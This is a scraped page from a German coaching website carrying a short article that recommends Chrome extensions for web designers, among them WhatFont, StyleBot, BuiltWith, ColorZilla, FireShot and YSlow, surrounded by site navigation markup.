td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-18545"><a href="https://www.3minutencoach.com/geld-verdienen/">Geld verdienen</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_4" ><script type="litespeed/javascript">var block_tdi_4=new tdBlock();block_tdi_4.id="tdi_4";block_tdi_4.atts='{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"71","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';block_tdi_4.td_column_number="3";block_tdi_4.block_type="td_block_mega_menu";block_tdi_4.post_count="5";block_tdi_4.found_posts="184";block_tdi_4.header_color="";block_tdi_4.ajax_pagination_infinite_stop="";block_tdi_4.max_num_pages="37";tdBlocksArray.push(block_tdi_4)</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/wie-im-verkauf-moderne-einwandbehandlung-gelingt/"  rel="bookmark" class="td-image-wrap " title="Wie im Verkauf moderne Einwandbehandlung gelingt" ><img class="entry-thumb" src="[data-uri]" alt="Wie im Verkauf moderne Einwandbehandlung gelingt" title="Wie im Verkauf moderne Einwandbehandlung gelingt" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2026/01/designers-are-working-in-studio-2026-01-09-11-27-14-utc-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/wie-im-verkauf-moderne-einwandbehandlung-gelingt/"  rel="bookmark" title="Wie im Verkauf moderne Einwandbehandlung gelingt">Wie im Verkauf moderne Einwandbehandlung gelingt</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/etf-faq-haeufige-fragen-missverstaendnisse-und-denkfehler-von-einsteigern/"  rel="bookmark" class="td-image-wrap " title="ETF-FAQ: Häufige Fragen, Missverständnisse und Denkfehler von Einsteigern" ><img class="entry-thumb" src="[data-uri]" alt="Serie - Geld verdienen an der Börse" title="ETF-FAQ: Häufige Fragen, Missverständnisse und Denkfehler von Einsteigern" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/11/Geld-verdienen-an-der-Boerse-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/etf-faq-haeufige-fragen-missverstaendnisse-und-denkfehler-von-einsteigern/"  rel="bookmark" title="ETF-FAQ: Häufige Fragen, Missverständnisse und Denkfehler von Einsteigern">ETF-FAQ: Häufige Fragen, Missverständnisse und Denkfehler von Einsteigern</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/wettanbieter-mit-paysafecard-sichere-und-schnelle-einzahlungen/"  rel="bookmark" class="td-image-wrap " title="Wettanbieter mit Paysafecard – Sichere und schnelle Einzahlungen" ><img class="entry-thumb" src="[data-uri]" alt="Wettanbieter mit Paysafecard" title="Wettanbieter mit Paysafecard – Sichere und schnelle Einzahlungen" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/12/happy-woman-shopping-online-with-a-credit-card-i-2025-10-13-13-07-44-utc-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/wettanbieter-mit-paysafecard-sichere-und-schnelle-einzahlungen/"  rel="bookmark" title="Wettanbieter mit Paysafecard – Sichere und schnelle Einzahlungen">Wettanbieter mit Paysafecard – Sichere und schnelle Einzahlungen</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/wie-starte-ich-mit-etfs/"  rel="bookmark" class="td-image-wrap " title="Wie starte ich mit ETFs?" ><img class="entry-thumb" src="[data-uri]" alt="Serie - Geld verdienen an der Börse" title="Wie starte ich mit ETFs?" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/11/Geld-verdienen-an-der-Boerse-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/wie-starte-ich-mit-etfs/"  rel="bookmark" title="Wie starte ich mit ETFs?">Wie starte ich mit ETFs?</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/etf-strategien-fuer-einsteiger-bis-profis-beispielportfolios-zur-orientierung/"  rel="bookmark" class="td-image-wrap " title="ETF-Strategien für Einsteiger bis Profis – Beispielportfolios zur Orientierung" ><img class="entry-thumb" src="[data-uri]" alt="Serie - Geld verdienen an der Börse" title="ETF-Strategien für Einsteiger bis Profis – Beispielportfolios zur Orientierung" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/11/Geld-verdienen-an-der-Boerse-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/etf-strategien-fuer-einsteiger-bis-profis-beispielportfolios-zur-orientierung/"  rel="bookmark" title="ETF-Strategien für Einsteiger bis Profis – Beispielportfolios zur Orientierung">ETF-Strategien für Einsteiger bis Profis – Beispielportfolios zur Orientierung</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4648"><a href="https://www.3minutencoach.com/mehr-themen/">Mehr</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5607"><a href="https://www.3minutencoach.com/effektivitaet-effizienz/">Effektivität</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4649"><a href="https://www.3minutencoach.com/existenzgruendung-selbststaendig-machen/">Existenzgründung</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4674"><a href="https://www.3minutencoach.com/motivation/">Motivation</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4651"><a href="https://www.3minutencoach.com/online-marketing/">Online Marketing</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4653"><a href="https://www.3minutencoach.com/soft-skills">Soft Skills</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4655"><a href="https://www.3minutencoach.com/weiterbildung-lernen/">Weiterbildung &#038; Lernen</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-2778"><a href="https://www.3minutencoach.com/spruch-des-tages/">Spruch des Tages</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_5" ><script type="litespeed/javascript">var block_tdi_5=new tdBlock();block_tdi_5.id="tdi_5";block_tdi_5.atts='{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"57","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';block_tdi_5.td_column_number="3";block_tdi_5.block_type="td_block_mega_menu";block_tdi_5.post_count="5";block_tdi_5.found_posts="384";block_tdi_5.header_color="";block_tdi_5.ajax_pagination_infinite_stop="";block_tdi_5.max_num_pages="77";tdBlocksArray.push(block_tdi_5)</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/tagesmotto-wer-bereits-erfolg-hat-kann-sich-auch-mal-zuruecklehnen/"  rel="bookmark" class="td-image-wrap " title="Tagesmotto: Wer bereits Erfolg hat, kann sich auch mal zurücklehnen!" ><img class="entry-thumb" src="[data-uri]" alt="3MinutenCoach Spruch des Tages" title="Tagesmotto: Wer bereits Erfolg hat, kann sich auch mal zurücklehnen!" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2017/05/3MC-Spruch-des-Tages-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/tagesmotto-wer-bereits-erfolg-hat-kann-sich-auch-mal-zuruecklehnen/"  rel="bookmark" title="Tagesmotto: Wer bereits Erfolg hat, kann sich auch mal zurücklehnen!">Tagesmotto: Wer bereits Erfolg hat, kann sich auch mal zurücklehnen!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/tagesmotto-einmal-gedachtes-kann-nicht-mehr-zurueckgenommen-werden/"  rel="bookmark" class="td-image-wrap " title="Tagesmotto: Einmal gedachtes kann nicht mehr zurückgenommen werden!" ><img class="entry-thumb" src="[data-uri]" alt="3MinutenCoach Spruch des Tages" title="Tagesmotto: Einmal gedachtes kann nicht mehr zurückgenommen werden!" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2017/05/3MC-Spruch-des-Tages-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/tagesmotto-einmal-gedachtes-kann-nicht-mehr-zurueckgenommen-werden/"  rel="bookmark" title="Tagesmotto: Einmal gedachtes kann nicht mehr zurückgenommen werden!">Tagesmotto: Einmal gedachtes kann nicht mehr zurückgenommen werden!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/tagesmotto-alles-denkbare-wird-auch-gedacht/"  rel="bookmark" class="td-image-wrap " title="Tagesmotto: Alles Denkbare wird auch gedacht!" ><img class="entry-thumb" src="[data-uri]" alt="3MinutenCoach Spruch des Tages" title="Tagesmotto: Alles Denkbare wird auch gedacht!" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2017/05/3MC-Spruch-des-Tages-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/tagesmotto-alles-denkbare-wird-auch-gedacht/"  rel="bookmark" title="Tagesmotto: Alles Denkbare wird auch gedacht!">Tagesmotto: Alles Denkbare wird auch gedacht!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/tagesmotto-arbeite-an-der-verwirklichung-deiner-wuensche/"  rel="bookmark" class="td-image-wrap " title="Tagesmotto: Arbeite an der Verwirklichung deiner Wünsche!" ><img class="entry-thumb" src="[data-uri]" alt="3MinutenCoach Spruch des Tages" title="Tagesmotto: Arbeite an der Verwirklichung deiner Wünsche!" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2017/05/3MC-Spruch-des-Tages-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/tagesmotto-arbeite-an-der-verwirklichung-deiner-wuensche/"  rel="bookmark" title="Tagesmotto: Arbeite an der Verwirklichung deiner Wünsche!">Tagesmotto: Arbeite an der Verwirklichung deiner Wünsche!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/tagesmotto-mache-eine-solide-finanzplanung/"  rel="bookmark" class="td-image-wrap " title="Tagesmotto: Mache eine solide Finanzplanung!" ><img class="entry-thumb" src="[data-uri]" alt="3MinutenCoach Spruch des Tages" title="Tagesmotto: Mache eine solide Finanzplanung!" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2017/05/3MC-Spruch-des-Tages-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/tagesmotto-mache-eine-solide-finanzplanung/"  rel="bookmark" title="Tagesmotto: Mache eine solide Finanzplanung!">Tagesmotto: Mache eine solide Finanzplanung!</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6446"><a href="https://www.3minutencoach.com/erfolgslinks">Erfolgs-Links</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6453"><a href="https://www.3minutencoach.com/angebote">Erfolgs-Angebote</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6447"><a href="https://www.3minutencoach.com/karriere">Karriere und Bewerbung</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6448"><a href="https://www.3minutencoach.com/coaching">Coaching</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6449"><a href="https://www.3minutencoach.com/experte">Erfolgs-Experten</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6450"><a href="https://www.3minutencoach.com/existenzgruendung">Existenzgründung &#038; Geld verdienen</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6451"><a href="https://www.3minutencoach.com/weiterbildung">Weiterbildung &#038; Lernen</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6452"><a href="https://www.3minutencoach.com/wissen">Wissen im WWW</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-18697"><a href="https://www.3minutencoach.com/suche/">Suche</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search">
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.3minutencoach.com/">Start</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Alle Beiträge anzeigen Online Marketing" class="entry-crumb" href="https://www.3minutencoach.com/category/online-marketing/">Online Marketing</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Top Chrome-Erweiterungen für Webdesigner</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-7629" class="post-7629 post type-post status-publish format-standard has-post-thumbnail hentry category-online-marketing tag-online-marketing" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://www.3minutencoach.com/category/online-marketing/">Online Marketing</a></li></ul><header class="td-post-title"><h1 class="entry-title">Top Chrome-Erweiterungen für Webdesigner</h1><div class="td-module-meta-info"></div></header></div><div class="td-post-content tagdiv-type"><div class="td-post-featured-image"><img data-lazyloaded="1" src="[data-uri]" width="696" height="464" class="entry-thumb" data-src="https://www.3minutencoach.com/wp-content/uploads/2019/08/Top-Chrome-Erweiterungen-für-Webdesigner-696x464.jpg.webp" data-srcset="https://www.3minutencoach.com/wp-content/uploads/2019/08/Top-Chrome-Erweiterungen-für-Webdesigner-696x464.jpg.webp 696w, https://www.3minutencoach.com/wp-content/uploads/2019/08/Top-Chrome-Erweiterungen-für-Webdesigner-300x200.jpg.webp 300w, https://www.3minutencoach.com/wp-content/uploads/2019/08/Top-Chrome-Erweiterungen-für-Webdesigner-768x512.jpg.webp 768w, https://www.3minutencoach.com/wp-content/uploads/2019/08/Top-Chrome-Erweiterungen-für-Webdesigner-1024x682.jpg.webp 1024w, https://www.3minutencoach.com/wp-content/uploads/2019/08/Top-Chrome-Erweiterungen-für-Webdesigner-630x420.jpg.webp 630w, https://www.3minutencoach.com/wp-content/uploads/2019/08/Top-Chrome-Erweiterungen-für-Webdesigner-1068x712.jpg.webp 1068w, https://www.3minutencoach.com/wp-content/uploads/2019/08/Top-Chrome-Erweiterungen-für-Webdesigner.jpg.webp 1181w" data-sizes="(max-width: 696px) 100vw, 696px" alt="Top Chrome-Erweiterungen für Webdesigner" title="Top Chrome-Erweiterungen für Webdesigner"/></div>
<span class="span-reading-time rt-reading-time" style="display: block;"><span class="rt-label rt-prefix">Lesedauer:</span> <span class="rt-time"> 2</span> <span class="rt-label rt-postfix">Minuten</span></span><p style="text-align: justify;"><strong>Die Entwicklung einer guten Website, welche den allgemein anerkannten Best Practices entspricht, kann sehr schwierig sein, und manchmal ist es sogar noch schwieriger, Fehler in Ihrem Code zu beheben. Glücklicherweise gibt es im Chrome-Webshop mehrere Verbesserungen, welche die Produktivität deutlich steigern und die Arbeit mit Websites und browserbasierten Anwendungen erleichtern können.</strong></p><p style="text-align: justify;">Einer offiziellen Umfrage zufolge gibt es mehrere Dinge, die für Menschen aller Altersgruppen perfekt geeignet sind. In etwa 19 Prozent der Befragten interessieren sich für Webdesign. Falls Sie auch daran interessiert sind, finden Sie in unserem Artikel die besten Chrome Web Store für Webdesign.</p><h2 style="text-align: justify;">WhatFont</h2><p style="text-align: justify;">WhatFont ist ein großartiges Werkzeug, um verschiedene Schriftarten auf einer Webseite zu erkennen, indem man die Maus einfach über sie bewegt. Wenn Sie auf die Schriftart klicken, erhalten Sie zusätzliche Informationen über genaue Art, Größe und Linienhöhe. Auf solche Weise kann Ihre Webseite elegant und einzigartig aussehen.</p><h2 style="text-align: justify;">StyleBot</h2><p style="text-align: justify;">StyleBot ist eine CSS-Erweiterung für Webentwickler. Es hilft Ihnen dabei, das Aussehen einer Website zu ändern, indem Sie das Element aus dem Editor auswählen und seinen Stil ändern.</p><p style="text-align: justify;">Es gibt auch eine erweiterte CSS-Registerkarte, auf der Sie Ihre eigenen Regeln direkt schreiben können. Es ist besonders nützlich für Menschen, die CSS gerade erst lernen.</p><h2 style="text-align: justify;">BuiltWith Technologie-Profiler</h2><p style="text-align: justify;">BuiltWith Profiler wird verwendet, um zu überprüfen, auf welchen Technologien eine Website aufgebaut ist. Sobald Sie auf das Symbol in der Chrome-Leiste klicken, erscheint eine Schublade, in der Sie die verschiedenen Technologien sehen können, die eine Website verwendet, wie:</p><ul style="text-align: justify;"><li>Webserver;</li><li>Content Delivery Network;</li><li>Content Management System;</li><li>JavaScript-Bibliotheken;</li><li>JavaScript-Funktionen.</li></ul><p style="text-align: justify;">Dies kann Ihnen helfen, zu entscheiden, welche Technologie Sie in Ihren eigenen Webprojekten implementieren möchten.</p><h2 style="text-align: justify;">Web Developer</h2><p style="text-align: justify;">Web Developer ist eine Erweiterung für Chrome, die von der beliebten Firefox-Version portiert wurde. Es bietet eine Vielzahl von Tools für Ihren Browser, darunter die Möglichkeit, zwischen Style Sheets zu wechseln, JavaScript zu deaktivieren, versteckte Elemente anzuzeigen oder Formulare auszufüllen. Dies bietet eine Menge Goodies, um Ihren Code zu testen oder zu experimentieren.</p><h2 style="text-align: justify;">ColorZilla</h2><p style="text-align: justify;">ColorZilla ist eine großartige Erweiterung für Webdesigner, welche die genaue Farbe von Websites sehen möchten, die ihnen gefallen. Es ermöglicht Ihnen, eine Farbmessung von jedem Punkt in Ihrem Browser aus durchzuführen und den Hex- oder RGB-Wert zum Einfügen in ein anderes Programm zu kopieren. Es gibt noch weitere Funktionen wie Pipette, Paletten-Viewer, CSS Gradienten-Generator, Picked Color History und einen Webpage-Farbanalysator, der eine Palette für jede Website bereitstellt.</p><h2 style="text-align: justify;">Screenshot aufnehmen (FireShot)</h2><p style="text-align: justify;">FireShot erledigt eine sehr einfache Aufgabe. Es ermöglicht Ihnen, einen Screenshot von verschiedenen Teilen einer Webseite oder der gesamten Webseite selbst zu machen und diese als PDF, JPEG, GIF, PNG oder BMP zu exportieren.</p><h2 style="text-align: justify;">YSlow</h2><p style="text-align: justify;">Mit YSlow kann man seine Websites beschleunigen, indem man die Seite analysiert und Möglichkeiten zur Leistungssteigerung vorschlägt. Es testet Ihre Seiten nach einem allgemein anerkannten, vordefinierten Regelwerk und fasst die Ladezeit, die Komponenten der Website und die statistischen Diagramme Ihrer Seite zusammen.</p><h2 style="text-align: justify;">Web Developer Checkliste</h2><p style="text-align: justify;">Dieses praktische Tool überwacht Ihre Webseiten, um sicherzustellen, dass sie den besten Praktiken in Bezug auf SEO, HTML-Validierung, Reaktionsfähigkeit, Benutzerfreundlichkeit und Geschwindigkeit entsprechen. Sie können auch die Website des Entwicklers besuchen, um eine detailliertere Checkliste zu erhalten.</p><h3 style="text-align: justify;">Fazit</h3><p style="text-align: justify;">Es ist unbestreitbar, dass all diese großartigen Chrome-Verbesserungen die Trägheit des Designs oder der Entwicklung von Webanwendungen stark reduziert haben. Wenn Sie noch keine oder mehrere davon haben, werden Sie viel verpassen. Also probieren Sie die für Sie relevante aus und erleben Sie eine schnellere Arbeitsweise, direkt aus Ihrem Webbrowser heraus.</p><p style="text-align: justify;">Autor Redaktion</p><div class="shariff shariff-align-flex-start shariff-widget-align-flex-start"><ul class="shariff-buttons theme-round orientation-horizontal buttonsize-medium"><li class="shariff-button facebook shariff-nocustomcolor" style="background-color:#4273c8"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.3minutencoach.com%2Ftop-chrome-erweiterungen-fuer-webdesigner%2F" title="Bei Facebook teilen" aria-label="Bei Facebook teilen" role="button" rel="nofollow" class="shariff-link" style="; background-color:#3b5998; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 32"><path fill="#3b5998" d="M17.1 0.2v4.7h-2.8q-1.5 0-2.1 0.6t-0.5 1.9v3.4h5.2l-0.7 5.3h-4.5v13.6h-5.5v-13.6h-4.5v-5.3h4.5v-3.9q0-3.3 1.9-5.2t5-1.8q2.6 0 4.1 0.2z"/></svg></span></a></li><li class="shariff-button twitter shariff-nocustomcolor" style="background-color:#595959"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.3minutencoach.com%2Ftop-chrome-erweiterungen-fuer-webdesigner%2F&text=Top%20Chrome-Erweiterungen%20f%C3%BCr%20Webdesigner" title="Bei X teilen" aria-label="Bei X teilen" role="button" rel="noopener nofollow" class="shariff-link" style="; background-color:#000; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill="#000" d="M14.258 10.152L23.176 0h-2.113l-7.747 8.813L7.133 0H0l9.352 13.328L0 23.973h2.113l8.176-9.309 6.531 9.309h7.133zm-2.895 3.293l-.949-1.328L2.875 1.56h3.246l6.086 8.523.945 1.328 7.91 11.078h-3.246zm0 0"/></svg></span></a></li><li class="shariff-button xing shariff-nocustomcolor" style="background-color:#29888a"><a href="https://www.xing.com/spi/shares/new?url=https%3A%2F%2Fwww.3minutencoach.com%2Ftop-chrome-erweiterungen-fuer-webdesigner%2F" title="Bei XING teilen" aria-label="Bei XING teilen" role="button" rel="noopener nofollow" class="shariff-link" style="; background-color:#126567; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 32"><path fill="#126567" d="M10.7 11.9q-0.2 0.3-4.6 8.2-0.5 0.8-1.2 0.8h-4.3q-0.4 0-0.5-0.3t0-0.6l4.5-8q0 0 0 0l-2.9-5q-0.2-0.4 0-0.7 0.2-0.3 0.5-0.3h4.3q0.7 0 1.2 0.8zM25.1 0.4q0.2 0.3 0 0.7l-9.4 16.7 6 11q0.2 0.4 0 0.6-0.2 0.3-0.6 0.3h-4.3q-0.7 0-1.2-0.8l-6-11.1q0.3-0.6 9.5-16.8 0.4-0.8 1.2-0.8h4.3q0.4 0 0.5 0.3z"/></svg></span></a></li><li class="shariff-button linkedin shariff-nocustomcolor" style="background-color:#1488bf"><a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.3minutencoach.com%2Ftop-chrome-erweiterungen-fuer-webdesigner%2F" title="Bei LinkedIn teilen" aria-label="Bei LinkedIn teilen" role="button" rel="noopener nofollow" class="shariff-link" style="; background-color:#0077b5; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 32"><path fill="#0077b5" d="M6.2 11.2v17.7h-5.9v-17.7h5.9zM6.6 5.7q0 1.3-0.9 2.2t-2.4 0.9h0q-1.5 0-2.4-0.9t-0.9-2.2 0.9-2.2 2.4-0.9 2.4 0.9 0.9 2.2zM27.4 18.7v10.1h-5.9v-9.5q0-1.9-0.7-2.9t-2.3-1.1q-1.1 0-1.9 0.6t-1.2 1.5q-0.2 0.5-0.2 1.4v9.9h-5.9q0-7.1 0-11.6t0-5.3l0-0.9h5.9v2.6h0q0.4-0.6 0.7-1t1-0.9 1.6-0.8 2-0.3q3 0 4.9 2t1.9 6z"/></svg></span></a></li><li class="shariff-button whatsapp shariff-nocustomcolor" style="background-color:#5cbe4a"><a href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.3minutencoach.com%2Ftop-chrome-erweiterungen-fuer-webdesigner%2F%20Top%20Chrome-Erweiterungen%20f%C3%BCr%20Webdesigner" title="Bei Whatsapp teilen" aria-label="Bei Whatsapp teilen" role="button" rel="noopener nofollow" class="shariff-link" style="; background-color:#34af23; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#34af23" d="M17.6 17.4q0.2 0 1.7 0.8t1.6 0.9q0 0.1 0 0.3 0 0.6-0.3 1.4-0.3 0.7-1.3 1.2t-1.8 0.5q-1 0-3.4-1.1-1.7-0.8-3-2.1t-2.6-3.3q-1.3-1.9-1.3-3.5v-0.1q0.1-1.6 1.3-2.8 0.4-0.4 0.9-0.4 0.1 0 0.3 0t0.3 0q0.3 0 0.5 0.1t0.3 0.5q0.1 0.4 0.6 1.6t0.4 1.3q0 0.4-0.6 1t-0.6 0.8q0 0.1 0.1 0.3 0.6 1.3 1.8 2.4 1 0.9 2.7 1.8 0.2 0.1 0.4 0.1 0.3 0 1-0.9t0.9-0.9zM14 26.9q2.3 0 4.3-0.9t3.6-2.4 2.4-3.6 0.9-4.3-0.9-4.3-2.4-3.6-3.6-2.4-4.3-0.9-4.3 0.9-3.6 2.4-2.4 3.6-0.9 4.3q0 3.6 2.1 6.6l-1.4 4.2 4.3-1.4q2.8 1.9 6.2 1.9zM14 2.2q2.7 0 5.2 1.1t4.3 2.9 2.9 4.3 1.1 5.2-1.1 5.2-2.9 4.3-4.3 2.9-5.2 1.1q-3.5 0-6.5-1.7l-7.4 2.4 2.4-7.2q-1.9-3.2-1.9-6.9 0-2.7 1.1-5.2t2.9-4.3 4.3-2.9 5.2-1.1z"/></svg></span></a></li><li class="shariff-button pinterest shariff-nocustomcolor" style="background-color:#e70f18"><a 